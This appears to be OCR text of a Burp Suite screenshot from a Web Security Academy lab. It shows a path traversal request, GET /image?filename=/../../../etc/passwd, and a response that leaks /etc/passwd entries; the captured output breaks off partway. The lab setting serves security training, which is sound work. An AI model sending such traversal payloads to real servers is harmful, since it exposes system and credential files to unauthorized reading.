 Send Cancel < ▼ > ▼ Target: https://0a64004d03548623c03
Request
Pretty Raw Hex \n
1 GET /image?filename=/../../../etc/passwd
HTTP/1.1
2 Host:
0a64004d03548623c0317602000e003e.web-securit
y-academy.net
3 Cookie: session=
ebb9vMz0rS2xCf1WLRZ7lRQP2rJ3LKir
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
ogin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nol
ogin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nol
ogin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
n
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/n
ologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbi
n/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbi